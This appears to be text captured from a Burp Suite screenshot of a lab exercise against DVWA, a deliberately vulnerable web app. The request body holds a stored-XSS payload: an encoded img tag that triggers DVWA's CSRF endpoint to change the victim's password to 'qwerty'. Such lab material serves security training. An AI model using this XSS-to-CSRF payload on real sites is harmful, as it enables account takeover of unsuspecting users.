 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
393 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
394 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
395 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
396 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
397 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
398 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
399 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
400 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5555 HTML Vulnerability: Stored Cros... 192.168.186.4
401 http://192.168.186.40 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
402 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
403 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
404 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
405 http://192.168.186.40 GET /dvwa/vulnerabilities/xss_s/ 200 5717 HTML Vulnerability: Stored Cros... 192.168.186.4
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.186.40
3 Content-Length: 172
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.186.40
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.186.40/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=
ht7afdnuhc115of9fvqvhtgia5
14 Connection: close
15
16 txtName=hello&mtxMessage=
%3Cimg+scr%3D%22%2Fdvwa%2Fvulnerabilities%2Fcsrf%2F%3F
password_new%3Dqwerty%26password_conf%3Dqwerty%26Chang
e%3DChange%22%3E&btnSign=Sign+Guestbook
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 16:24:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5426
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
19
20 <title>
Vulnerability: Stored Cross Site Scripting (XSS) ::
Damn Vulnerable Web Application (DVWA) v1.10
*Development*
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
Search...
0 matches
Inspector
Request Attributes 2
Request Body Parameters 3
Request Cookies 2
Request Headers 13
Response Headers 9